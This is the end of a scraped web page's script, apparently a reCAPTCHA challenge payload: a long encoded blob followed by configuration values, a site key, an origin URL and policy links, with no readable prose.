HDti7Ds8OOwo89wqRPHRbCt8OmPyRHFkR/DSTDnnhBw4HDtMOyZsO0VsOjQQhrw6d8wpfDu8O8wrteNsOpwq9HP8Olw7EDw68gCi41w7LCnsOowpXCmMOkesOXw7ErwpbDgsOawqx7wpw3woPDh2lCQTbDi8KAX8Kbw4lhWcOWcsKXfS/DosOECVAGwqfCrsKyI8KJCHnChT/[base64]/DgllAw6PCh8KGw5FWJDMiF8OrDXjCncOUwp3Dvn9JecOxcCLDgFFAw6/ClsK8VwTDr1ZHwpHDjwnCt3FfIE/CkjYUGgJSHsKLw6vDrRbDlcKTalIHwrxHwqvCmk8mPMOHPCrDlgA3w4nCgHw0QMKZw5/CvixjLjvCv8KiaWo5VlbDozl6wqYIw4kwZgZOwr8Pf8OnVcKKZBkmFAZdwpPDp8O2ek7Cvw48ZRLCoEFOScKCG8K5w483fV42wpcIw7zCvCTCpcK5wpEnXWPDjsOfS2DCo14uw7FRAWNzOCFTwozDhsODw5/CrsKLw6DDhEvCoAFTH8ODwrVTZ8KpNWnCg21cwqnClsKrw5jCgcOWw67Ckw7CmQrCqsOewocNw7/CnsO1TjlSasKjwp3DjG7DrBDCrDLCicKzBz5IFlMjHhBMw5orwptew7zCqcOswoFPw7jCj0nCtnjDtS4TBcKoMihaA8OKMMKrwpTDnsK2Q0wYw5vDpsKXw5ZnwrnDpcKoZTfDpsKYYjrCn1Qvw79WXcKpahUew5Yfw4oPwpbDs2zCg1R7wr/DqcKcwogVQ8KCwpfChcK6wrTDoATCtjdJDhPCn8OKOx9pw6UBwpdTw7LDpRJOF8KOVVQgOlXCiMOTw63DtEVsw4w3LX9/CxBYwoNxAzE5w5ZFw7gLYD1NwrvDgMKMw5bCgMKFwqlXEMKqwovCpcKbPDPDrlvDgsOsOMONdsOlw6nDlsKqdhJbYn3CvngDEMOLWcKSZ2AMTkU1wrBUwo/Dk8KkSxQaPcK4wqzDqcOqKMO4wpnDocOJPH/DkwNYw5kIHXJOw4J9w7jDqcO4FsKjUScJNcKXwogSblhOQlvDjsOZw5Y3w5PCkyTDqxVFL1dGw5tAwq7DkMKjwp4dwpDCvSzCgsOSBMOGw7LDvcOcUEjDuTbDhMOIwp8ycCMkw4AGwo5Lw4DCt1bDqy8BC8O1WwNKwoDCrzDCnMOpBMOjIsOBG8K2worDjcONwqN/[base64]/[base64]/QcOBTmxqXz/DkXfDtMKnJURsw6XDunl6wqFEIyzDoX4wwpbDuQjCslYhO2FNw6rCmXB0XMORw6ItwpTDqw0Nw7rCmBJzN8OVGcONRMO7DsOfNEbDrAEcwovCs2HCnxswYMOMw7cjw5bCusOyZMOTGk/Cr8Okd8KhYcKlw6TDiMKKNRV7dMO3w5HCjUPClXJTwo8CUMKawq3CtcOqOyIFc8OHw4jCq2xWfsK2w6TCq3PDrcO/wpRRYn1jwp/[base64]/CrX/DsHTCiDrCizHChsOxVcOUwqvCjMOVwrnDvMO1w6PDkGoGOsOodV/[base64]/woDCsgQowprClcK0wqsIHcKtwqpNd8KPFwzCi8ODci/[base64]/Dnw/DkMKIwpIEwqDDggoqwrcfw53DgQLDjnDDr8KAw6HChx3Ct8Khw5zDq8Kewpshw4rCtwtLcFx7wqRLd8K7W8K4KsO5wp91TDfCp1bDnTbDnsKyAHrDrcK8wobCqSgYw7jCksOpGS3Cgl1ITcKVRw/DgBYVHUlpGsONPmMXRk7Dr2vDj1PDmcKnwrnDtcO0SMOBLHnDhcOxYQx4TcKdw7BVQx/[base64]/Dujsow7nDm1fCn0gmTVHDv8KWw6HDrRZiw5DDlMK9O0RZw47DpSpvwpTCl0kgw53CvcKUT8Khw7Vkw68FZ8KvIDvDusKOe8OSXXHDtEdrUjEoYg3ChRckQlPDiMOGUHA7w5xpwoEnOQw8IMOjwpvCtm3CoMKiPUHCv8O1M3Unw4gUwphHDcKuR8Oxw6oXwr/CpsK+w4NawpAXwqlqRQrDlV7CgMOXOmN/w5PCvhLCpcOAwpoZNMKSw4zCnWE4JsKnIU7CisOiXsORw5IIw5Jbw7haw6gqPsOdQQ5Twothw57CksOhWnMUw6HCrXRcJMKRw4bCr8Ojw75LSXXCvMO3WcOaHWDDrQTDnW/Cj8KwK2TDjizCpG7DusKgwojCgmZPDXQ1QiwYY8KiWsKrw5bCgGrDgFclw57CkUdoLUTDkyrDlMOFwo7CuF4fWMOlwoBSw6ApwobCvcKAw5UKGMOwMwgSwqNMw7/DnMK6VSYDDAQnwp5BwqAiwobCiUbCjcKSwqkNKcKFwq/Co2/CjQnDlsKwQBvDtSxNPR7DpMOYXXApSy/Dn8O7Cw5hdcKgw6BRGsKZwqjCqC3CiGlUw5hiYEFLw6AmdCzDgkPCvArDgMOFw7nCnS48JlnCsCMEw4nCn8KvVWFJAR/DgT0yWcOmwrnCvl3CgSHCjMOLwpbDtxbChGjDh8OxwpDDn8OpFsK5wpQrKTQFB0zCrVDCo01Cw4zDp8OVai05SsOLwojCuB/CtSNvwrjDpXYgQMOGAgrCoQ/CjMOBNMKcdWrDsMOHe8OAJsKrw57DtDkWBALDkV40wqBkwpTDrcKJZcKQFsKOKsODw7LDjMOXwrhTw4Uww5zCoEXCqB4aWEh6w4QLw4DCmh1hWHkxTxJVwqg3KkNSCsO5woLCgCLCtR8LEMOCw4d0w4JWwqDDpcOqwok6AUDDkcKYTXvCqEcwwqZRwo/CgMKkXsKHw6h0w7rCrERUXMOYw4fDp1LDgDnDp8KQw79XwrZWB3puwprCuMKRw5PCqDB0w7bCocK7wrRKeG17wqnDhznChTlPw4fDrgLDgxpdw4/DpSXCtGcqw5XCr2zDhcKpc8OiXsKdwqrDrjzCscOQIMOnSltnwo/DnFjCqMKVwq3DsMKjYMKTwo7DuHBHFsKBwpvCoMK4VsOxw5TDtMOdOcKswq1+wrhXNCldf8OAHcOhwpNJw5wYwo5PElh1OT/DnRrDqsO2wpELwrBQw53Dri8COmXCsgRyPMOIEFEwWsKvMMOUwqfChMK0w5rDm08sV8OQwo3Dt8OiZw3CrCstwoTDt8O6MsKkAXYbw7LDtnw8dwwlwqwsw58ib8OYScKmBCPDjsKsLnnDhcO7K1zDu8O6OgpUEjcjcMKiwpQNN1V/wpFiKCPClnANAD5adVkMdx7DisOZwrvCpsK1dcOhKEbClBvDpsKHccK/w63DpBEeDC06w6XDp8KaVWfDv8KUwoUMf8O0w6ZbwqLDtwvCh8OMeRlrF3U4X8K9TGEAw7XCoSLDjlTCoXXCtMKew67DqlZYeToew7nDjGE1wqZ3w5oSOsOBRyDDvcK+QsOYwpcEbMOZw43DhMKpVhXCj8KJwrt/w63Cv8OeYAkwF8Kcwo7DqsKFwpgTBXdlPhlswqvCtsKAw6LDksKWSMOwCcKbwoHCg8OZC2pnwpwhw7Z0XU8Iw6DCiAbDgQxAacKiw6UXPHwSwpTChsKfIFHDv0gwXz4bbMO2O8OTwofDlMO0wrc7J8OfwrnDlcOXwrcyL08vWsKWw4xvXsKcWx/[base64]/[base64]/Cn8OBK8OLwoPCiDwFwrfCi8O1w6NBBCRww47Dj8KDYFZdWzLDsMKWwpPDjSZkMsKuwqjDnsOowqrCs8K1Fh/Dk0jCr8OfHsOcwrpnbWkIcBfDg2J/wr3Ds1pjNsOPwp3ChcOMfg8bwqAEw5DDpyjDiHgcwrVTXMKbHQ15wpPDpEbCvkBxfWXDgCJrC8OxNMOnwqLChm8OwpFcf8OJw5TDicKFNcK/w5/DmMKHw40Yw7R8dsO3wpLDqMOaQR9gZMO5XcOVM8Omw6VpWHl/w408w5Uvdg0qCgDDvm9mCcKhSn8cfEECw6ZiPcKawp/Cv8KdIkYmw7txCMKbHcO2wpErR1/CvlckIMKMeijDs8ORGMOQwpZ6JMKtw4jDnz0Cw4IOw719X8OQPADCncOGMsKLwoTDmcODwo47XkDCvlHDgT0uwoAvw5LClsKuS1rDosOPF23DncOFYsKMXD/Csi98woF1woDDvyYQPMKLEkIUw4ZeMcKFw4rDv3LCkELDkT/ChMORwqfDvMKRQ8KEK0Eaw7txeVBFT8O9fwvDusKEF8Oyw5EfBnnCiTwmH3/DvcKTwrk8a8OOeCtbw74JwoYMwqpYw6LCul7CgMKEJj4/[base64]/Dn0fDsMKMU8KMCQ1gwpTCgHPDohl3TUHCpn/CsMOIwqbCsMOWSXg/wqfDi8KpMm/ClMOzwqp3w7cVa8KsDsOSK8Kzwqd7acOBw5hww7fDg0NcLDMwDMOiwptlMMOLG2IhOwImU8KhTMOYwoIZw5sMwpVNZcOeM8KANcOOf17CgAdew5Faw7PCisKNRzhiWsKDwqgcBVrDkHDCiDrDlxJYMADDqTgXe8KbNcKLaQjCncKlwqHCpV/[base64]/XTDDgEnCnVXCmAcyw7d4wpZ1w7VzdwA/D8OhfF5cw49HKgLCoMKFLmbCjsOkSMKzasO7wrTCk8K9w48cw6dDwrc4U8OGaMO/w4XDjsOOwrAbVsK/w75kwqvCgcOIHcOMwqFqwpszUzdCHD0two/CkMOpSMK7w5pRw7XChsKvR8OWw67DjSrCujPDkj8BwqV0CsOowqvDgcKvw4TDkxzDrD4qHsKoITpEw4fCsMKUbMOEw6Qtw7xqwqrDunjDp8OHKcO5fmNkw7Rqw4QPcFESw6h+w6HCvAo1w4hoUcOMwoDDi8KkwpFyOMOtEyZ3wq0TRsOow63DgSbDnEM/biUDwr5/w6rDqMKmw47CtcKyw7rDl8KLIMOowrzCowYfIcONRMK+wqJSwpLDocOIT2PDocOhOinCkMOmSsOMJCd5w43Dlx/DjHXDncK6w7nDusK9flpRcMOrw7xKF0t0wqnDghc1R8K6w6/Cv8KUG2fDtxxTQTvCuiTDvMKBwqDDrATChsKnw4rCtknCrCfDr2cDZsO1LE8VM2fDrAt0f3ICwp7DqcKhMSpzbQnCv8OOw5gCKRczdCzCtcOZwo7DiMKow4XCrgvDmcOiw4fCkQhnwobDhcO8wrbCqMKXYFzDiMKGwpgxw6E+wr/Dt8O7w54rw7pyKlpVGsOpRTHDhwzCvcOufMOLNMKxw6nDusOjDMOuw4keGsO0CXLCkyAowpIrfMOoesKILE0Vw4QpJcKwPUXDosKvNzLDscKgXsO/dGDCoANwXgXCtRzDtyVMc8O2bzxowoHDrArCrsK4wp8Mw6Q9wrbDisOPw45xb2bDhcOOwpvDjD3DsMKwVcK5w5rDr1XCjEDDmcOGw4XDkxsRL8O9AXjDvgfDg8Kqw7/Cn0wQT2bCsn/DmsOhAMKbw4jDnB7Dv1bCtlk2w6DCqcOjCUnCnTMdJz3Dn8OpW8K3BirDkBnDjMKuZcKCIMOKw7rDkFMCw5zDiMKUSQkXw5LDvCrDknRMwo5zwrHDkVdcBRLCuBbClC00CkDDhhfDqVXCsjHDtwoVOg17NF7DtSlbIj8zwqZrWsOGQ3Q/amvDiG5HwpVURsO0XcOAekVcZcOiw4/CtEZMKMKQFsO3TMORwqMXw59Iw5DCoFQdwoVLwq7DsgfChMOqEVjCiQsHw5bCtMKOw4NIwqt6wrQ5LsO0w4hgw7TDrjzDjXxpPCwswrnDkMKUZsOLP8OzSMORwqXCr3bCsy3CpcK1TygsWk/[base64]/Cu8OiwpFEwoMVEMOpwpB/[base64]/[base64]/Dn8OCSwrCmHxPwqtAwqTCvMO+A1jDs8Kiw41Rw7jCv0/[base64]/[base64]/w4F9w7fDsRrCtlbDr8OEw6d5wpvCo3rDs8OPwosSe8KWCFfDgsKQwoJCA8ODZcKtwqJ5wrM7VcOIw5BLwoUwEyjCghE/woF3VxXCgBd1NCDCojrCnm4jw5Acw4XDs01MHMOVQMKxFTvCnsOvwqbCoXNlwqjDs8OLAMO9CcOdfR86wrrDpMOkO8Kiw6oDwoUbwrjDvR/CvFI5bkFvWMO6w41POcOhw7LDl8KPwrIdFgxRwrjCpBzCkMKIHXlgJxDCihLDh10hJQIrw43CojYDIsKifsOsPAvCiMKPw5HDiy/Cq8OCAHHDmsO9wppkw60IXDtTTnPDnMOxGcO+XWEXMsOzw7xFwr7DqzDDjXc7wpXCpMO7AcOOHEbDl3Jqw7FPw6/DisKpWVfCvmh5CMOHwpPDusOCHMOBw5bCvm/DgTk5d8KMRw9ydcKQXsKmwrICw41pwr/CjcKhw5vCkmpvw6fDh388U8OEwocQNcKOBx8jcMOAw77DicOKw53DolnCgcKwwoHDim/DpU/[base64]/[base64]/DpV/Dhj0hw4RAwo0/KXQ7CcKEJ8OWCMOhd8KmTsOjwqfCuXPDoMK4wq8wFsOiEsK7wpAlJsK7RcOtwr/[base64]/[base64]/woDDrF8Fw7vDvMKMRcKsHEfDr8OEW3fDiUQQeWrDrMKTw5obRsOTw500w4JtwqtAw43Do8KWJ8OxwrMDw5MXRcOrAcKqw4/DiMKSJGh5w4fCgnAbcHR8TMKTYT91wr3DrWvChSNHb8KKfsKRbzjCsWHDhsOXw4HCrMOPw7osDEbCkhVSw4ZhEj8sGMKERl92Ln3DiSx5a2R0bFpCdkY4MT/CsTYIRMKVw4x/[base64]/[base64]/CqsKrwrDCuMKrYcKfA07DtEvCrywkP8KSWcKlUAwXw6zDqx9bfsKTwo9GwpEswqlhwpMLw6fDq8OqQsKNXcORQWwhwqpGw5sVw4vDhVB+OijDkX1oYXxvwq91ODIvwohdbALDrcOcMgUgN1c+w6DCuTlIe8K5w7AGw5zDq8OPHRdxw6/DvRFIw5EhMkXCnEtMNMOww5hzw6LDrMOCT8OAIi3DvywkwrfCsMKlbl9Fw6PCh2kMw7nCs2jDr8KcwqIrJ8KTwopVT8OgDgfDqxVswpZVw7c/w7XCjy7DnsKtDm3DqQzDnx7DkiHCilB5wqVgWXvCr33Du0cPJsOTw7rDtsKCFTrDpUhnw7XDlsO8wo9qMHzDrsK1RMKUOsOBwq1hQQPCj8KuKjDDpMKvGXtnV8OVw7nCqgzDhcOJwovDhxTCrCZdw4/DhMKwEcOHw6DCl8O9w5LCmVbCkFEZHsKBJCPDkD3DpCknW8OEBGxewqlkLGhlC8KCw5bCnsO+Q8Opw47Dl0FHwqIAwpzDlQ/[base64]/DiBEzWF3CmMKiwotND8KnWnvDksKSNGRSwqp5w6zCkk/DjHVgFBjCp8KbN8KYwrkld05cRgcsT8Ksw6JJFsOdKcKvaRdow5LCiMKkwoYdNk/[base64]/DuhTCqBjDqhUqO8KewoIiwpw7w45dWMOlccOmw5XDocOXXTfCtVrDm8Orw4LCoGDCpcK2w5oGwqNfwocXwr1iS8OFQ3PCgMOSZW9dd8Kgw4ZWPHgYw7Bzw7HCtEIeKMOTwqZ9woZTN8OUQ8KCwpDDksKfZX/CvhHClF3DmsK6DMKUwoQTPA/CgD/CmsO4wrbCtMKJw43CkGzCpMOnw57DqMOrw7PDqMOEE8OSI1UPHmTDt8Orw4nDqDpseBN6NsOxJAczwo3ChAzDsMKNw5/CtsOow7/DoxbDuAEWw5vCgBbDkU0Cw6vCjcKkT8KWw4TDt8OZw48Nwqlfw5HCll8Zw7pEw69zc8KLwprDicOmM8KWwrLCixbCmcKBw4jChMO1WkvCo8KSw5dHwoVew48dwoUEwrrDkwrCn8KAwpjCnMKrwpvDgcKewrdDwoXClyjCjS1FwrbDszbDn8O7Ih4cXy/[base64]/OsO9R8Khw5LDpHwfGmEBw7XDvQguwpjCucO5w4h/EMOWw5hSw6nCjsKrwp0Iwo4EKiVjGMOUw5pFwoI4RE/Dl8Oaej81wqgNIUfCvcO/w75zYsK5w6LDnEs5wrNiwrTCkGfDszxrw5rDo0ACPmQyC240BsK+wqkNwphvWsO0wrMJwoZHelzCm8Kow4Bnw6F5DMKow7LDnyBTw6DDk1XDuwkNEnwzw6ouR8K4DMKgw50cw78zdMOlw7LCsEPCoTPCs8OSw7nCgcO/VirDiDDCjwxJwrUKw6wZNxYDwo3DusKrClpaWcO5w5NfNyQmwrQRNSTCrFR1dMOBwoQjwptFesOxdsK9dTAyw5LDggVZFAICf8O7w6s/IMKNw5rCklw4wpnCoMOaw79owpdMwr/[base64]/DgsOUw4LCk8KAwrxhX2BJwqNhUEDCuMOEwo/CrMKnwqIGw5kZAlZTNQ91f3p5wphtwrbChMKSwrjCiwnDjcKVw5vDsFNYw71Sw6Rhw5XDpQTDgMKFw6TCvMOMw5vCsRtkTsKkUsKrw6lWecKyworDv8OPNMOPWsKfw6DCqSc7w5d4wqLDhsKPBMOEOkDCj8O2wr9Ww5fDscOew4bDklNHw6jCkMO/wpEZwpLCkg1zw4pKXMOFwrTDqMKIZCrDtcOxw5FbRsO/YMOQwpjDh2HDnycpwq3Dl3hmw5NPFcKcwrk3FcK1NsOoA1ROw6FoS8OtXcKpKMKSZsK+eMKBRhNVw5xywqXDnsOewoXCu8KfNcOEd8O/[base64]/FMOzE0bDoWpRZMKowrrDtMK3wq/CiD42JATDrE/CksO5w4jDjSvCsCbDl8KpbgPDg2DDuU/DkRjDrk7DscKGwqw4e8K/fFDCo3BtIibChMKaw684wp0FWMObwoBVwo3Cu8Okw6wuwovDi8KMw7bCgGbDngx2wqHDhg3CuAAHF1RMLWknw4tzc8O5wph3w5pFwrXDgy/DhUhkAwFgw7zCkMO3HwEqwqbDv8Kow6TCh8KdPBXCqcKeFUbCimXDtGDDmMOYwqnCmHx8wpAtchILEcK/EDbDhVIbAk/DjsOOw5DDiMKGJWXDmcO7w6Z2PsKlw5/CpsOUw4HCj8OqVsK4wo8Jw6UxwrzDicKwwqbDmMOKwrbDn8KMwr3Cp2lYUyTDnsOeasKtBHF5wq9nwrHCgcKkw4XDiC7Dg8ODwq/DmkFqFlcpBgzCsXXDrMOzw69EwoA+I8KIwrPCssO+w54Ow5ACw5sWwpUnwoduNsKjH8KHBcKNSMKQwohvCsObXsOTwobCkSzClcOkO37CssKzwodmwoE/BUhWdgjDhWQTwrLCp8OIWVIMwpPClBPDj38YesK9TEpqYTgFMsKreE8+MMOdcMOCVFvDmsO+aX7DtMKiwpddJWbCvMKmwrDDnE7DrUPDm3ZKw5vCrcKFLsOic8K+eE/[base64]/DtlA+worCi3zDmcKxP2pvw6tRM8OCw40qFcOBU8K4BcK4wqvCnMKPwosiBsORw40BATTChQIyZ33DpwkWbcKJMsKxCDMRwotpw5DDhMKCZ8OJw5DCjsO5VMOTLMOqXMKYwp/[base64]/NcOnw781bMO/fRfCpRTCunfCkijCkA3Cqnh8fsK5Y8OFw5YJO0shH8K5wobCtDYoRMKow6V3GsKxHMOzwqsAwqcLwrsfw7bDiU/ClMO8YsK/P8O9Fi3DksKKwr11IHPDgXxGw7xQwojDnk0Yw6AXQVEEQx7ClGo/GsKXNsKYw4txa8OHw6PCmsOKwqoHOS7CiMOIw47Dj8KRfMK6QSB8KikCw7Qdwr0Bw6l5w7bCtBnCvsKcw50Mw6VKD8OuaDDCjjgPwq/DhsOmw47ClzLDjAY7eMOtI8KbJMK/NMKHRVHDnTkfAGg2JHnCjSVyw5PCuMOSb8KBwqombsOOCsKnLcKbDQtSWWdJPwPCs2dJwoYuw4XDoVtuQcKMw5fDtcKRQcK3w5JHD25QEsOywpHClEvDqR/Cl8OORW5SwoI9woBoa8KcVynDjMOyw5XCnRPClW9Ww6/CjWLDpSXCmRthwpfDk8Ogwrwgw5Vae8KCOm7DqMKIEsOow47DoT0jwpHDgsKANy4QeMODJyI1aMOeXUfDssK/w73Cr0RgNTwAw6XChcOUw4Bgwr/[base64]/Dj2jCucOTJcOLdRnCjEUOacK9fcKMwo/ClVlqTMOxwp3CtsO7w6rDkztAw7N9MMKKw7EZAX/[base64]/DsA/CjlpRcE3DvBrDhMKdB8K/S0EZw6wFbCfCg2R9wocsw43Dn8KxOWLCmVTCg8KvT8KLYMOKwrM0RcO0CMKoUWPDtDZXAcOTwpfCtQ4Vw4XDm8OyUMKqXMKsDGpRw71pw75/w6cCOQsvTUnCsQTCtMOrKgsjw5LClsOEw7/DhzIQw71qwqzDsjXCjCcCworDv8OLTMOpZ8O2w6RSVMK/[base64]/Z8O9EBDCmMKyD2thwpDDpcKfwrTDg2PCmGtSw4EuTMK8IcO/XjkMwofCsgLDhsO5HmLDrGZswqXDoMK4wqMIIcOSLVvCl8Opem/Ct3FHWMOjeMKwwq/DnsKRQsK5KcOtK1R1w7jCtsKEwpnDkcKqeSfDhsOawo9vO8K3w5TDssKww7AJDAfCrsKzFAIRUQ7DgMOvwonCkcKUYkMxUsOPFsKWwoRFw50BIkLDrsOswpsbwpHClH/DmWLDs8KXacKxbzgsAcOHwotGwrPDhm7DmsOrecOWBxTDjcKRU8K7w5R4Vz4EB2VpRcOGfH3CscKXVsO3w7zDssOXFsOZw7M+wobCnMKBw7YGw5QnH8OqJAh/[base64]/[base64]/ClA/DjcK8w4/DqsKiRMKrH1VMfWvDgsKTTkrDkVEKw5jCi2hCwosuN0F2WDhpwqLCqMKkBRc6wrXCjmRiw7IDwp/CgsOzJSvDncKewr7CiirDtTlEw6/CvMKNFcKPwrnCtsOOw6FbwpJKCcO6C8KCJsO6woXCn8KPw57DiVTChjvDssOpRcKfw7/CqcKJcsOTwqQ5YmfCmgnDqi9ZwrnClDpQwq3DlsOoBMOSJMONEwHDr2LClMOFPsOMwo9Xw7rCscKVwpTDhQo2BsOmVEbCp1bCsVvCoG7DpywXwo8bRsK7w6zCnsOvwqIXVhTDpHkfaEHClMObIMKsZAUdwog0AMK5c8KSwpnCuMOPJDXDuMK/woPDuQBhwp/CgcKdC8Kda8KfBibCqMKqdcOtJQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,142],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mega-polimer.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kwvzwKICxfMcDtHcp9b8sKB0yo2KRG4cdvqY76N9e8k\\u003d\x22,1,0,null,1,1765154690103,0,0,[155,229,131,148],null,[88,173,90],\x22RC-JCF2CEGhvtjE9g\x22,null,null,null,null,null,\x220dAFcWeA5naOTsApBcvCHseXBpn2IqYnSBhsu9dGJIrJCYVGj-jSqYnf3k90_QPhI4JPzhcBfiElYNVYViquwU3G09yD_YvqgxTw\x22,1765237489801]");
    </script></body></html>